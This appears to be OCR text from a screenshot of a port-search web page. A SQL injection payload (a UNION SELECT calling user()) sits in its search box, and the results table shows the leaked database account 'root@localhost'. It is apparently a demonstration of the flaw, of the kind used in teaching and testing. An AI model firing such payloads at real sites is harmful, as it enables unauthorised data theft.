 Search for a port: a' UNION SELECT 1,2,user(),4 -- - Search
Port Code Port City Port Volume
CN SHA Shangai 37.130001068115234
PH MANILA Manila 4.519999980926514
2 root@localhost 4